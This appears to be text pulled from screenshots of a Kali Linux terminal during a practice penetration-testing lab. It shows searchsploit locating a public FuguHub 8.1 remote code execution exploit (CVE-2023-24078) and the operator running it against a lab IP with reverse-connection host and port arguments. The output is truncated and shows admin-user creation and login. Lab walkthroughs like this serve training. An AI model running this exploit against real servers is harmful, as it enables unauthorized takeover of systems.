 文件 动作 编辑 查看 帮助
┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/Hub]
└─# searchsploit FuguHub
Exploit Title
FuguHub 8.1 - Remote Code Execution
Shellcodes: No Results
Papers: No Results
┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/Hub]
└─# searchsploit -m 51550
Exploit: FuguHub 8.1 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/51550
Path: /usr/share/exploitdb/exploits/multiple/webapps/
Codes: CVE-2023-24078
Verified: False
File Type: Python script, ASCII text executable, with very
Copied to: /home/cyborg/oscp/pg/linux/Hub/51550.py
┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/Hub]
└─# ls
51550.py
┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/Hub]
└─# python3 51550.py
usage: 51550.py [-h] -r RHOST [-rp RPORT] -l LHOST -p LPOR
51550.py: error: the following arguments are required: -r/
┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/Hub]
└─# python3 51550.py -r 192.168.216.25 -rp 8082 -l 192.168
[*] Checking for admin user...
{Fore.GREEN}[+]{Fore.WHITE} No admin user exists yet, crea
[+] User Created!
[+] Logging in...
[*] Good bye!
**All Hail w4rf4ther!
┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/Hub]
192.168.216.25:8082/rtl/about.lsp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving
Home Page Web-File-Server Menu
Loaded Applications
Config-Wizard
FuguHub 8.4
License
FuguHub is free to use for non-
commercial or educational use. FuguHub
cannot be used for commercial use.
FuguHub is powered by:
• Barracuda Embedded Web Server
• SharkSSL Embedded SSL Stack
• Lua Server Pages